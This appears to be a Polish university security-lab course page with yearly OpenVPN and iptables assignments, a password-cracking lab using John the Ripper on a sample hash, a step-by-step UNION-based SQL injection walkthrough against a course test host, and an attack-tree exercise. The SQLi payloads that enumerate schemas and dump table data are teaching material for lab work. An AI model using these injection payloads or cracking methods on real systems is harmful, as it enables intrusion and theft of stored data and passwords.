| Załącznik | Wielkość |
|---|---|
| Bsi_11_lab.pdf | 353.49 KB |
| Bsi_12_lab.pdf | 171.69 KB |
Zaliczenie 2009
W celu wykonania tego zadania należy się dobrać w zespoły dwuosobowe.
Należy skonfigurować sieć VPN między dwoma komputerami z wykorzystaniem mechanizmu współdzielonego klucza. Następnie zaś skonfigurować zaporę na komputerze klienta VPN, tak aby wychodził z niego wyłącznie ruch VPN.
Należy zapisać wszystkie polecenia i opcje konfiguracji w pliku tekstowym, będzie on częścią rozwiązania. Sprawdzający zapewne będzie wymagał także prezentacji rozwiązania.
Zaliczenie 2010
W celu wykonania tego zadania należy się dobrać w zespoły dwuosobowe.
Należy skonfigurować sieć VPN między dwoma komputerami z wykorzystaniem certyfikatów. Następnie zaś skonfigurować zaporę na komputerze klienta VPN, tak aby wychodził z niego wyłącznie ruch VPN, a na serwerze tak, żeby wszystkie połączenia przez VPN były logowane.
Należy zapisać wszystkie polecenia i opcje konfiguracji w pliku tekstowym, będzie on częścią rozwiązania. Sprawdzający zapewne będzie wymagał także prezentacji rozwiązania.
Zaliczenie 2011
Zadanie zaliczeniowe wykonaj w parach i używając 2 komputerów. Jeden z komputerów skonfiguruj jako serwer VPN; drugi jako klient VPN. Tunel może wykorzystać te same adresy IP co w ćwiczeniach (10.0.0.1 i 10.0.0.2).
konfiguracja openvpn z certyfikatami
Do wygenerowania certyfikatów wykorzystaj skrypty z /usr/share/doc/openvpn/examples/easy-rsa/2.0
Ustaw właściciela certyfikatu (zmienne w pliku vars) na PL/Mazowieckie/Warszawa/mimuw-bsk-lab
Następnie wygeneruj certyfikaty dla centrum autoryzacji, klienta i serwera przez:
vpn-server# . vars
vpn-server# ./clean-all
vpn-server# ./build-ca
vpn-server# ./build-dh
vpn-server# ./build-key-server vpn-server
vpn-server# ./build-key vpn-client
Przekopiuj odpowiednie certyfikaty z keys/ do katalogów /etc/openvpn na vpn-server i vpn-client. (uwaga: to które pliki gdzie skopiować to już część zadania)
Napisz plik konfiguracyjny dla serwera i klienta; plik umieść w /etc/openvpn.
Skonfiguruj openvpn tak, by korzystało z certyfikatów do wzajemnej autoryzacji klienta i serwera.
Dodatkowo, uwzględnij następujące opcje
- włącz kompresję
- używaj TCP i portu 20500 na serwerze
- włącz klienta i serwera w trybie demona
- automatycznie utrzymuj połączenie przy życiu
- zapisuj logi do /var/log/openvpn.log
Skonfiguruj openvpn tak, by można było go uruchomić na kliencie i na serwerze przez standardowy skrypt startowy ( /etc/init.d/openvpn start )
konfiguracja firewall'a dla vpn
- na komputerze klienta zezwól tylko na ruch przez VPN
- na komputerze serwera loguj wszystkie pakiety przychodzące przez VPN z prefiksem "VPN:"
- na komputerze serwera odrzucaj wszystkie pakiety ICMP-echo większe niż 1000 bajtów
konfiguracja serwera VPN jako bramki NAT
Skonfiguruj maszyny serwera i klienta tak, aby cały ruch sieciowy klienta przechodził przez łącze VPN.
Zaliczenie 2012
Zadanie zaliczeniowe wykonaj w parach i używając 2 komputerów. Należy skonfigurować sieć VPN między dwoma komputerami (klient-serwer) z wykorzystaniem certyfikatów oraz ustalić odpowiednie reguły zapory sieciowej. Pliki konfiguracyjne dla klienta i serwera napisz uwzględniając następujące opcje:
- komunikacja odbywać ma się za pośrednictwem protokołu TCP
- włącz kompresję LZO
- ruch sieciowy z komputera klienta powinien odbywać się wyłącznie po VPN
- komputer serwera skonfiguruj jako bramkę NAT dla klienta
- komunikaty icmp-echo-request od klienta do serwera odrzucaj bez żadnego komunikatu, natomiast komunikaty icmp-echo od klienta "w świat" odrzucaj z komunikatem icmp-net-prohibited oraz loguj z prefiksem "ICMP rejected: "
- odrzucaj wszystkie komunikaty od klienta do maszyny solab15 z komunikatem icmp-host-prohibited
Skonfiguruj openvpn tak, by można było go uruchomić na kliencie i na serwerze przez standardowy skrypt startowy (/etc/init.d/openvpn start). Logi openvpn powinny być zapisywane do pliku /var/log/openvpn.log
Zaliczenie 2013
Zadanie zaliczeniowe wykonaj w parach używając dwóch komputerów. Skonfiguruj sieć VPN między dwoma komputerami (apache i bramka) z wykorzystaniem certyfikatów oraz ustal odpowiednie reguły zapory sieciowej. Pliki konfiguracyjne dla bramki i serwera napisz uwzględniając następujące opcje:
- openvpn można uruchomić na obu komputerach przez standardowy skrypt startowy (/etc/init.d/openvpn start).
- Logi openvpn powinny być zapisywane do pliku /var/log/openvpn.log
- komunikacja odbywać ma się za pośrednictwem protokołu TCP
- włącz kompresję LZO
- tunel VPN powinien używać adresów 10.x.0.1 i 10.x.0.2 gdzie x jest numerem komputera apache (np. dla solab15 x=15)
- tylko komputery o nazwach (CN) apache i bramka mogą korzystać ze skonfigurowanego tunelu
Następnie skonfiguruj routing w następujący sposób:
- komputer bramki skonfiguruj jako bramkę NAT dla serwera
- ruch sieciowy z komputera apache powinien odbywać się wyłącznie po VPN
- na komputerze apache uruchom serwer www działający na porcie 8080
- przekieruj wszystkie odwołania do portu 80 bramki do portu 8080 serwera (używając tunelu do przesyłania pakietów) (uwaga: włącz przekierowanie pakietów nie tylko dla całego systemu, ale również dla interfejsu tun0)
Skonfiguruj firewall na bramce w następujący sposób:
- odrzucaj wszystkie pakiety od apache do hosta solab01
- odrzucaj wszystkie próby połączeń z eth0 przez TCP do portów inne niż 22, 80 i 1194; zapisuj informację do logów z prefixem "tcp rejected: "
Zaliczenie 2014
1. VPN (praca w parach)
Bazując na uzyskanej wiedzy o konfiguracji VPN, skonfiguruj serwer OpenVPN oraz
klienta, tak aby było możliwe połączenie sieciowe przez uzyskany tunel.
Przedstaw zalety oraz wady własnego rozwiązania i skonfigurowanych
parametrów połączenia.
2. Firewall (indywidualnie)
Za pomocą iptables skonfiguruj zaporę chroniącą lokalną stację roboczą/serwer
tak aby:
Zezwalać na dowolne połączenia wychodzące.
Zezwalać na połączenia przychodzące tylko pod warunkiem, że sami je inicjujemy.
Zezwalać na przychodzące połączenia inicjujące tylko na porty 443, 80 i 22
(na serwerze utrzymujemy serwery ssh oraz http, więc klienci muszą mieć dostęp).
Wpuszczać żądania echa ICMP.
Ograniczyć liczbę połączeń inicjujących przychodzących do portu 22 do 3 na minutę
z jednego źródłowego adresu IP.
Zadbać o interfejs loopback.
Przygotować regułę/reguły firewalla umożliwiające uruchomienie podstawowego serwera DNS.
Blokować wszystkie inne połączenia przychodzące.
Należy sprawdzić szczelność firewalla przedstawiając proponowane metody
testowania i ich wyniki.
Zaliczenie 2015
1. VPN (praca w parach)
Bazując na uzyskanej wiedzy o konfiguracji VPN, skonfiguruj serwer OpenVPN oraz
klienta, tak aby było możliwe połączenie sieciowe przez uzyskany bezpieczny tunel.
Przedstaw zalety oraz wady własnego rozwiązania i skonfigurowanych
parametrów połączenia.
2. Firewall (indywidualnie)
Za pomocą iptables skonfiguruj zaporę chroniącą lokalną stację roboczą/serwer
tak aby:
Zezwalać na dowolne połączenia wychodzące.
Zezwalać na połączenia przychodzące tylko pod warunkiem, że sami je inicjujemy.
Zezwalać na przychodzące połączenia inicjujące tylko na porty 80, 9000-9010.
(Dla celów testowania na serwerze powinny być uruchomione serwery ssh oraz http).
Wpuszczać żądania echa ICMP.
Zezwalać na połączenia inicjujące ssh tylko z podsieci BSK lab.
Ograniczyć liczbę połączeń inicjujących przychodzących do portu 22 do 10 na minutę
z jednego źródłowego adresu IP.
Zadbać o interfejs loopback.
Przygotować regułę/reguły firewalla umożliwiające uruchomienie podstawowego serwera DNS.
Blokować wszystkie inne połączenia przychodzące.
Sprawdź szczelność firewalla za pomocą nmapa przedstawiając proponowane metody
testowania. Porównaj wyniki testów dla portu 22 i 9000.
Zaliczenie 2016
Zadanie
1. Napisać skrypt tworzący indywidualne certyfikaty dla użytkowników serwera OpenVPN. Dane wejściowe: imię i nazwisko użytkownika oraz jego adres email (imienia i nazwiska należy użyć jako CN w generowanym certyfikacie). Wcześniej trzeba oczywiście zadbać o utworzenie CA na potrzeby VPN.
2. Napisać skrypt tworzący listę odwołanych certyfikatów dla użytkowników, którzy mają utracić dostęp. Uwzględnić listę CRL w konfiguracji serwera VPN.
3. Skonfigurować serwer OpenVPN oparty o transport tcp i ww. certyfikaty wraz z uwzględnieniem CRL.
4. Skonfigurować klienta OpenVPN tak, aby użytkownik mógł się połączyć z serwerem za pomocą swojego certyfikatu.
5. Na serwerze skonfigurować firewalla tak, aby można było wykonywać połączenia przychodzące jedynie do portu OpenVPN tcp tylko z podsieci 192.168.0.0/16.
Zaliczenie 2018
Zadanie zaliczeniowe można wykonać w parach, ponieważ używamy dwóch komputerów: serwera i bramki.
Na komputerze serwera:
1. Uruchom serwer www nasłuchujący na standardowym porcie (80).
2. Ustaw reguły w jego zaporze tak, żeby wpuszczały tylko ruch przychodzący
z bramki.
Skonfiguruj sieć VPN między dwoma komputerami serwer i bramka z wykorzystaniem
certyfikatów. Openvpn można uruchomić na obu komputerach przez standardowy
skrypt startowy (/etc/init.d/openvpn start).
Logi openvpn powinny być zapisywane do pliku /var/log/openvpn.log,
komunikacja odbywać ma się za pośrednictwem protokołu TCP.
Tunel VPN powinien używać adresów 10.x.0.1 i 10.x.0.2 gdzie x czwartą
częścią adresu IP serwera (np. 192.12.14.15 będzie x=15).
Tylko komputery bramka i serwer (możesz je nazwać) mogą korzystać z tunelu.
Następnie skonfiguruj routing w następujący sposób:
- Komputer bramki skonfiguruj jako bramkę NAT dla serwera
- Ruch sieciowy z serwera ma odbywać się wyłącznie po VPN
- Przekieruj wszystkie odwołania do portu 8080 bramki do portu 80 serwera
(używając tunelu do przesyłania pakietów). Nie zapomnij włączyć IP
forwarding. - Zabroń w bramce pakietów dla bramki adresowanych na port 80. Zapisuj
do logu informacje o odrzuconych pakietach.
Zaliczenie 2019
Uwaga: osoby robiące to zadanie na komputerach w laboratorium mogą je robić w parach na dwóch ,,sąsiednich'' komputerach.
Kontrola ruchu
Księgarnia Radagast posiada serwer www nasłuchujący na standardowym porcie (80). W ostatnim okresie odnotowano jednak próby ataków na tę maszynę, także z użyciem innych portów.
Ponadto obaj menedżerowie od czasu do czasu łączą się z siecią księgarni ze swoich komputerów domowych. Również w tym przypadku odnotowano próby podszywania się.
Postanowiono, że komunikacja ze światem zewnętrznym będzie odbywała się przez zaporę (firewall).
Serwer WWW będzie nasłuchiwał na porcie 8080. Zapora każdy pakiet skierowany na swój port 80 przekieruje do serwera WWW. Serwer WWW będzie znajdował się w ,,strefie zdemilitaryzowanej'' -- osobnej podsieci połaczonej z resztą sieci wewnętrznej firmy przez zaporę.
Dla komputerów menedżerów postanowiono użyć OpenVPN.
Twoim zadaniem jest realizacja tych zamierzeń. Dla projektu pilotowego będziesz potrzebował:
- maszyny z serwerem www -- możesz użyć Apache albo Nginx.
- maszyny roboczej z wnętrza sieci księgarni.
- maszyny z zaporą.
- maszyny z komputerem domowym menadżera
Serwer WWW i maszyna robocza mają mieć adresy w sieci wewnętrznej 192.12.14.0/24. Zapora powinna posiadać dwa interfejsy, jeden do sieci wewnętrznej, drugi ,,publiczny'' (w naszym przypadku adresy publiczne będą w sieci 172.16.0.0/16). Nie robimy osobnej podsieci dla strefy zdemilitaryzowanej, bo wymagałoby to trzeciego interfejsu zapory (lub rutera/przełącznika).
Przekieruj wszystkie odwołania do portu 80 zapory do portu 8080 serwera WWW. Nie zapomnij włączyć IP forwarding. Nie należy zezwalać na łączenie się serwera WWW z innymi komputerami sieci wewnętrznej i odwrotnie (przejście będzie otwierane tylko okresowo w razie potrzeby, ale tym się nie zajmujemy).
Skonfiguruj sieć VPN między komputerami zapory i menadżera z wykorzystaniem certyfikatów. Openvpn można uruchomić na obu komputerach przez standardowy skrypt startowy (/etc/init.d/openvpn start).
Ruch sieciowy między komputerem menadżera i zaporą ma się odbywać się wyłącznie po VPN.
Logi openvpn powinny być zapisywane do pliku /var/log/openvpn.log, komunikacja odbywać ma się za pośrednictwem protokołu TCP. Zapisuj do logu informacje o odrzuconych pakietach.
Jak zwykle należy zapisać wszystkie polecenia i opcje konfiguracji w pliku tekstowym wysłanym do Moodle, będzie on częścią rozwiązania. Oczywiście sprawdzający będzie wymagał prezentacji rozwiązania w laboratorium.
Zaliczenie 2020
Kontrola ruchu
Green Forest Bank posiada serwer WWW nasłuchujący na standardowym
porcie (80). W ostatnim okresie odnotowano jednak próby ataków na tę
maszynę, także z użyciem innych portów.
Ponadto dyrektorzy od czasu do czasu łączą się z siecią banku ze
swoich komputerów domowych. Również w tym przypadku odnotowano próby
podszywania się.
Postanowiono, że komunikacja ze światem zewnętrznym będzie odbywała się
przez zaporę (firewall).
Serwer WWW będzie nasłuchiwał na porcie 8000. Zapora każdy pakiet
skierowany na swój port 80 przekieruje do serwera WWW. Serwer WWW
będzie znajdował się w ,,strefie zdemilitaryzowanej'' -- osobnej
podsieci połaczonej z resztą sieci wewnętrznej firmy poprzez zaporę.
Dla komputerów dyrektorów postanowiono użyć OpenVPN.
Twoim zadaniem jest realizacja tych zamierzeń. Dla projektu pilotowego
będziesz potrzebował:
- maszyny z serwerem WWW -- możesz użyć Apache albo Nginx.
- maszyny roboczej z wnętrza sieci banku.
- maszyny z zaporą.
- maszyny z komputerem domowym menadżera.
Serwer WWW i maszyna robocza mają mieć adresy w sieci wewnętrznej
172.16.12.0/23. Zapora powinna posiadać dwa interfejsy, jeden do sieci
wewnętrznej, drugi ,,publiczny'' (w naszym przypadku adresy publiczne
będą w sieci 10.32.0.0/16). Nie robimy osobnej podsieci dla strefy
zdemilitaryzowanej, bo wymagałoby to trzeciego interfejsu zapory (lub
rutera/przełącznika).
Przekieruj wszystkie odwołania do portu 80 zapory do portu 8000 serwera
WWW. Nie zapomnij włączyć IP forwarding. Nie należy zezwalać na
łączenie się serwera WWW z innymi komputerami sieci wewnętrznej
i odwrotnie (przejście będzie otwierane tylko okresowo w razie
potrzeby, ale tym się nie zajmujemy).
Skonfiguruj sieć VPN między komputerami zapory i menadżera z wykorzystaniem
certyfikatów. OpenVPN można uruchomić na obu komputerach przez standardowy
skrypt startowy (/etc/init.d/openvpn start).
Ruch sieciowy między komupterem menadżera i zaporą ma się odbywać się
wyłącznie po VPN.
Logi OpenVPN powinny być zapisywane do pliku /var/log/vpn.log,
komunikacja odbywać ma się za pośrednictwem protokołu TCP.
Zapisuj do logu informacje o odrzuconych pakietach.
Należy zapisać wszystkie polecenia i opcje konfiguracji w pliku tekstowym
wysłanym do Moodle, będzie on częścią rozwiązania. Oczywiście sprawdzający
będzie wymagał prezentacji rozwiązania w laboratorium.
Laboratorium 13... : termin dodatkowy
Laboratorium 14 - łamanie haseł
Dlaczego nie przechowujemy haseł otwartym tekstem
Aby zidentyfikować użytkownika potrzebujemy sprawdzić, czy jego hasło jest zgodne z oczekiwanym. Najprostszą metodą jest zapisanie hasła w pliku dostępnym tylko dla uprawnionych programów. Jednak wtedy nawet chwilowe uzyskanie przez atakującego dostępu do tego pliku powoduje, że może on zapisać sobie hasła do późniejszego wykorzystania. Aby obronić się przed tym niebezpieczeństwem zwykle przechowujemy nie samo hasło, a jego skrót otrzymany za pomocą kryptograficznej funkcji skrótu, czyli takiej funkcji haszującej, dla której m.in. jest trudno zgadnąć wartość wejściową znając tylko wartość wyjściową. Gdy użytkownik przedstawia swoje hasło obliczamy dla niego wartość tej samej funkcji skrótu i porównujemy wyniki aby sprawdzić, czy hasło jest poprawne.
Dlaczego czasami przechowujemy hasła otwartym tekstem
Istnieją (stosunkowo rzadkie) przypadki, kiedy nie da się zastosować opisanej wyżej metody. Na przykład mechanizm uwierzytelniania Digest w protokole HTTP wymaga znajomości całego hasła do sprawdzenia, czy przedstawione dane logowania są poprawne -- zyskiem jest brak konieczności przedstawiania przez użytkownika całego hasła.
Solenie hashy, rainbow tables
Samo zastosowanie funkcji skrótu nie wystarcza niestety do zapewnienia bezpieczeństwa: możemy raz obliczyć wartości funkcji dla haseł (np. dla rozsądnej długości) i potem wszędzie gdzie stosowana jest ta sama funkcja skrótu wystarczy znaleźć wynikach hasło odpowiadającemu danej wartości funkcji skrótu. Aby efektywnie wykorzystać tę technikę stosujemy specjalną strukturę danych -- tęczowe tablice. Aby się przed takim atakiem obronić stosujemy solenie, czyli dopisujemy do każdego hasła losową wartość (sól), którą zapisujemy otwartym tekstem razem z hasłem.Atakujący, aby dostosować swój atak, musiałby obliczyć skróty wszystkich haseł dla wszystkich możliwych wartości soli, co czyni ten atak niepraktycznym.
Łamanie haszy
Brute-force i koledzy
Najprostszą metodą znalezienia hasła jest atak brute-force. Praktycznie wszystkie powszechnie używane funkcje skrótu można efektywnie obliczać na kartach graficznych, na przykład na karcie Nvidia GTX 1080 można obliczać około 2800 milionów skrótów SHA256 na sekundę.
Ataki słownikowe
W praktyce rzadko zdarza się, aby użytkownicy wybierali naprawdę losowe hasła, zazwyczaj są to wariacje na temat słów ze znanych użytkownikowi języków, imion, dat itp. Korzystając z tej wiedzy możemy istotnie zmniejszyć przestrzeń przeszukiwanych potencjalnych haseł, a co za tym idzie czas potrzebny do znalezienia hasła pod warunkiem, że dysponujemy
John the Ripper
Jednym z popularnych darmowych programów do łamania skrótów jest John The Ripper.
Instalacja
apt-get install -y johnListy słów
Do złamania hasła potrzebujemy listy słów z języka używanego przez użytkowników. Jedną z takich list, udostępnioną do łatwej instalacji w Debiana, znajdziemy w pakiecie wpolish.
Dodatkowo słowa z listy mogą być modyfikowane przez reguły opisujące popularne modyfikacje, takie jak dopisanie jedynki na końcu czy zamiana pierwszej litery na wielką. Więcej o regułach można przeczytać na odpowieniej stronie wiki.
Uruchamianie
Przykładowe sposoby uruchomienia JTR są przystęnie opisane tutaj.
Ćwiczenia (niepunktowane)
Rozgrzewka
Korzystając z programu aspell wygeneruj listę wszystkich słów w języku polskim
Ćwiczenie właściwe
Użytkownik ma hasło o skrócie $6$in0qP2A9H12Z$4cgtWknDOBfJo1m.H9hrHiy7cmkFaHlX1uj.S9AKMXoqchyexcZY2B.ncbua2LdZOHBndDAtRaGog/ktYdW7j/. Wiemy, że hasło jest słowem występującym w przykładowej pracy dyplomowej z literą wstawioną w jakimś miejscu słowa. Przygotuj listę słów dla programu JTR i znajdź za jego pomocą hasło użytkownika.
Materiały
- http://www.openwall.com/presentations/Passwords12-The-Future-Of-Hashing/Passwords12-The-Future-Of-Hashing.pdf
- http://www.openwall.com/wordlists/
- https://en.m.wikipedia.org/wiki/Cryptographic_hash_function
- https://en.m.wikipedia.org/wiki/Salt_(cryptography)
- https://en.m.wikipedia.org/wiki/Password_cracking
- https://en.wikipedia.org/wiki/Digest_access_authentication
- https://en.wikipedia.org/wiki/Rainbow_table
Laboratorium 15: SQLi
SQLi
Atak SQL injection wykorzystuje możliwość modyfikacji zapytania SQL przez odpowienie spreparowanie danych wejściowych. Na atak tego typu podatne są aplikacje przyjmujące dane od użytkownika i generujące na tej podstawie zapytania SQL (np. aplikacje webowe).
Przykład
Spójrzmy na poniższy URL:
http://hackme.mimuw.edu.pl/test.php?id=100
W pierwszej fazie ataku należy wyobrazić sobie jakie zapytanie SQL może być generowane po stronie aplikacji. W tym przypadku może to być np. takie:
SELECT * from jakas_tabela where id=100
W praktyce zapytanie po stronie aplikacji może oczywiście wyglądać inaczej, np.:
SELECT * from tabela where id="100"
SELECT * from tabela where id=(100)
SELECT * from tabela where id=("100") itp.co dla naszego ataku może nie być bez znaczenia. Podstawiając zamiast wartości 100 dane testowe należy próbować określić z którym z zapytań mamy do czynienia.
Można testować np. tak:
http://hackme.mimuw.edu.pl/test.php?id=100"
i obserwując zachowanie aplikacji wyciągnąć wnioski.
Wydaje się, że w naszym przykładzie zapytanie faktycznie może wyglądać tak:
SELECT * from jakas_tabela where id=100
więc powinno zadziałać np.:
http://hackme.mimuw.edu.pl/test.php?id=100 order by 4
I faktycznie ww. URL powoduje zwrócenie wyniku, natomiast
http://hackme.mimuw.edu.pl/test.php?id=100 order by 5
już nie, więc możemy wyciągnąć wniosek, że tabela której dotyczy zapytanie ma 4 kolumny.
Gdyby zapytanie tworzone przez aplikację miało np. postać:
SELECT * from tabela where id="100"
to powyższe zapytania trzeba by nieco zmodyfikować.
Warto ustalić, które dane są pokazywane na stronie w wyniku wykonania powyższego zapytania, tak, aby wykorzystać to do wyświetlenia interesujących nas informacji. Ponieważ tabela ma 4 kolumny, powinno zadziałać następujące zapytanie:
http://hackme.mimuw.edu.pl/test.php?id=100 union select 1,2,3,4--+
Z wyświetlonych wyników widzimy, że aplikacja wyświetla dane z pierwszej kolumny.
Pamiętajmy o przydatnych zmiennych i funkcjach (tu na przykładzie MySQL/MariaDB):
@@hostname, @@tmpdir, @@datadir, @@version, @@basedir,
user(), database(), version(), schema(), UUID(), current_user(), system_user(), session_user().
Nazwa bazy i inne przydatne dane:
http://hackme.mimuw.edu.pl/test.php?id=-100 union select database(),2,3,4--+
http://hackme.mimuw.edu.pl/test.php?id=-100 union select version(),2,3,4--+
http://hackme.mimuw.edu.pl/test.php?id=-100 union select user(),2,3,4--+
http://hackme.mimuw.edu.pl/test.php?id=-100 union select @@tmpdir,2,3,4--+
Ustalenie typu silnika bazodanowego, a nawet jego konkretnej wersji jest bardzo istotne, poniższe zapytania wykorzystują fakt, że udało się to zrobić.
Nazwy tabel:
http://hackme.mimuw.edu.pl/test.php?id=-100 union select table_name,2,3,4 from information_schema.tables where table_schema=database()
Nazwy kolumn tabeli:
http://hackme.mimuw.edu.pl/test.php?id=-100 union select column_name,2,3,4 from information_schema.columns where table_schema=database()and table_name='stud'
I w końcu pobieramy dane z tabeli, np. imiona i nazwiska:
http://hackme.mimuw.edu.pl/test.php?id=-100 union Select concat(lname,fname),2,3,4 from stud--+
Na końcu wstrzykiwanego SQLa może być potrzebne doklejenie znacznika komentarza, w tym przypadku --, tak,
aby wykomentować pozostałą część zapytania, po -- powinna znaleźć się spacja, więc może
zadziałać -- -, --+ itp.
Blind SQLi
Poza opisaną istnieją inne techniki ataków SQLi m.in. tzw. blind SQL injection. Technika ta jest przydatna, gdy np. podczas manipulowania URLem nie zauważamy żadnych informacji od aplikacji, komunikatów o błędach itp.
Więcej na ten temat można znaleźć tu:
http://securityidiots.com/Web-Pentest/SQL-Injection/Blind-SQL-Injection....
Zadanie (3p.)
Do wykonania na zajęciach.
Przeprowadź opisany wyżej atak na aplikację utworzoną w PHP:
http://hackme.mimuw.edu.pl/test.php?id=100.
Uwaga!
Aplikacja i baza danych mogły zostać zmienione w porównaniu do wyżej opisanych.
Pobierz wszystkie dane ze wszystkich baz do których uda Ci się uzyskać dostęp na ww. atakowanej maszynie. Podaj nazwy baz, tabel i kolumn. Jak zabezpieczyć aplikację przed atakami tego typu?
Laboratorium: drzewa ataków
Zabezpieczanie systemów (nie tylko) komputerowych jest bardzo skomplikowane już choćby przez to, że dotyczy przedmiotu o bardzo wielu własnościach i cechach. W zasadzie - jeśli nie niemożliwe - to w każdym razie jest to zadanie, którego wykonanie nie jest osiągalne przy dostępnych typowo zasobach. Jednak zawsze można być bliżej lub dalej od ideału, stąd ważne są techniki, które przybliżają nas do jego osiągnięcia.
Typowo, gdy zadanie jest zbyt skomplikowane, aby je rozwiązać bezpośrednio, stosuje się jakiś rodzaj formy, która pomaga w zarządzaniu jego złożonością. Wtedy jeśli nie jest możliwe ogarnięcie całości problemu, to dysponujemy dokumentacją tego, którą część problemu mamy opanowaną i obsłużoną. W bezpieczeństwie systemów przyjętym sposobem na zarządzanie zagrożeniami są drzewa ataków (zwane też drzewami zagrożeń). Łatwo skojarzyć, że stanowią one praktyczne zastosowanie zasady "dziel i rządź" (z.t.j. "dziel i zwyciężaj").
Konstruowanie dobrych drzew ataków jest działaniem wielowątkowym i wymaga wielokrotnego przejrzenia do tej pory opracowanego drzewa. Każde jednak przejście, aby miało walor podejścia systematycznego, wymaga jasno określonego celu. Taki cel też jest potrzebny na pierwszym etapie, kiedy tworzymy pierwotną wersję systemu. Typowo pierwszym celem jest określenie najsłabszego ogniwa w naszym systemie zabezpieczeń - jeśli nasz system jest używany przez dużą liczbę osób, to prędzej czy później masa tej populacji wykryje to słabe ogniwo. Dlatego często możemy się spotkać z pewnym upraszczającym sloganem: System jest tak bezpieczny jak najsłabsze ogniwo jego zabezpieczeń. Wzmacniając najsłabsze ogniwo w najbardziej racjonalny sposób wzmacniamy bezpieczeństwo całego rozwiązania. W pierwszym podejściu będziemy zatem poszukiwali najsłabszego ogniwa.
Spróbujmy skonstruować drzewo ataku dla nieuprawnionego dostania się do samochodu. Pierwszy krok, jaki należy wykonać, to stworzyć sobie ogólny model zagrożenia. Musimy tutaj odpowiedzieć sobie na następujące pytania:
- Jakie wartości chcemy chronić przed naszym atakiem?
- Co tym wartościom zagraża:
- jakiego rodzaju niebezpieczeństwa?
- jakiego rodzaju atakujący?
Warto zwrócić uwagę na rozróżnienie między niebezpieczeństwami pojmowanymi tutaj jako obiektywne zagrożenia dla bezpieczeństwa wyróżnionych wartości, które są niezależne od woli i nastawienia ludzi na wyrządzenie szkody chronionym wartościom, od ataków, które zakładają ludzką wolę i pewną umyślność w niszczeniu chronionych wartości. Ta druga kategoria przy bezpośrednim rozumieniu określenia "niebezpieczeństwa" może być postrzegana jako szczególny przypadek kategorii 2.a, ale podkreślmy to jeszcze raz: dla nas 2.a oznacza brak umyślnego działania, zaś 2.b oznacza jego obecność.
Jak zatem będą te punkty wyglądały dla nieuprawnionego dostania się do samochodu?
Chronione wartości:
- zewnętrzna struktura samochodu (karoseria, szyby, opony itp.),
- wnętrze samochodu na stałe przytwierdzone do jego struktury (tapicerka, kokpit, kierownica, podłogi, radio itp.),
- przedmioty ruchome w środku samochodu (zawartość schowków, dywaniki, foteliki dla dzieci itp.),
- samochód jako funkcjonalna całość (możliwość korzystania z niego do dojazdów, możliwość ogrzania się itp).
Zagrożenia:
- Niebezpieczeństwa
- zniszczenie w wyniku katastrofy naturalnej (upadek gałęzi drzewa, upadek elementu budowli, upadek skały, zalanie lawą itp.)
- zniszczenie w wyniku wypadku (najechanie przez inny pojazd, zrzucenie przedmiotu z wysokości na samochód itp.)
- Atakujący
- dysponują powszechnie dostępnymi metodami i sprzętem (np. śrubokręty, młotki, cegły, kamienie itp.),
- dysponują specjalistycznym sprzętem i odpowiednim przeszkoleniem do jego używania, które wymagają znaczących inwestycji, ale są dostępne na rynku (np. sprzęt ślusarski, oprogramowanie komputera samochodowego, znajomością budowy samochodu itp.),
- dysponują specjalistycznym sprzętem i odpowiednim przeszkoleniem, które wymagają znaczących inwestycji, ale nie są dostępne na rynku i wymagają wypracowania tego sprzętu i umiejętności przez samych atakujących (np. skanery nadajników GPS, skanery pluskiew podsłuchowych, skanery elektroniki itp.).
We wszystkich tych kategoriach atakujących możemy założyć, że wykonali oni lub nie wykonali pracy operacyjnej, polegającej na obserwacji właściciela pojazdu przez pewien czas. Możemy też założyć, że atakujący mają odpowiednie doświadczenie we wdzieraniu się do samochodów albo też go nie mają. Kolejna własność, jaka może się tutaj pojawiać, to czas dostępny na dostanie się do środka - w każdej z tych kategorii włamywacz może mieć dużo czasu na samą czynność lub też mieć tego czasu niewiele i operować pod presją.
Zauważmy, że własności podane pod punktami powyżej mogą zostać zaaplikowane do każdego z punktów 2.a, 2.b, 2.c, tworząc szeroką paletę modeli atakującego.
Następny krok to konstrukcja samego drzewa. Warto zauważyć, że namysł nad chronionymi wartościami pozwala nam zauważyć, iż w istocie należałoby skonstruować kilka drzew ataków (być może dosyć podobnych do siebie), aby uzyskać klarowniejszą analizę zagrożeń i lepsze rozeznanie w tym, jakie środki służą zabezpieczaniu których wartości. Tutaj, z braku zasobów, skupimy się na analizie zagregowanej wartości związanej z samochodem.
Korzeniem drzewa ataku, które chcemy przedstawić, będzie zatem cel polegający na zdegradowaniu wartości samochodu dla właściciela. Zdegradowanie wartości samochodu może się odbyć na kilka sposobów:
- upadek konaru drzewa na samochód,
- otarcie się o samochód innego samochodu na parkingu,
- zarysowanie karoserii ostrym przedmiotem,
- zdegradowanie wartości przez dostanie się do wnętrza przez wrogiej osoby.
W tym momencie każdy z tak wyodrębnionych sposobów degradowania wartości staje się częściową przyczyną i trafia do wierzchołka drzewa będącego dzieckiem korzenia. Z kolei dzieci każdego z tych nowych wierzchołków będą opisywały sposoby osiągnięcia odpowiedniego celu częściowego. Możemy teraz zapisać większy fragment takiego drzewa.
. (OR) Zdegradowanie wartości udostępnianych przez samochód
1. (OR) upadek konaru drzewa na samochód
1.1. (OR) ustawienie samochodu pod drzewem, z którego opadnie konar
1.1.1. (OR) opadnięcie w wyniku wichury
1.1.2. (OR) opadnięcie konaru osłabionego w wyniku choroby
2. (OR) otarcie się o samochód innego samochodu na parkingu
3. (OR) zarysowanie karoserii ostrym przedmiotem,
3.1. (OR) zarysowanie przez osobę przypadkowo przechodzącą z ostrym
przedmiotem obok
3.2. (OR) zarysowanie celowo przez jakąś osobę
4. (OR) zdegradowanie wartości przez dostanie się do wnętrza przez
wrogą osobę
4.2. (OR) dostanie się do wnętrza przez wybicie szyby
4.3. (OR) dostanie się do wnętrza przez sforsowanie zamka
4.3.1. (OR) sforsowanie zamka za pomocą wytrychu
4.3.2. (OR) sforsowanie zamka za pomocą podrobionego kluczyka
4.3.3. (OR) sforsowanie zamka za pomocą oryginalnego kluczyka
4.3.3.1. (OR) zdobycie kluczyka za pomocą szantażu
4.3.3.2. (OR) zdobycie kluczyka za pomocą przekupstwa
4.3.3.3. (AND) zdobycie kluczyka przez kradzież
4.3.3.3.1. (OR) znalezienie się w pobliżu właściciela
4.3.3.3.2. (OR) zaobserwowanie, gdzie trzyma kluczyk
4.3.3.3.3. (OR) podebranie kluczyka z zaobserwowanego miejsca
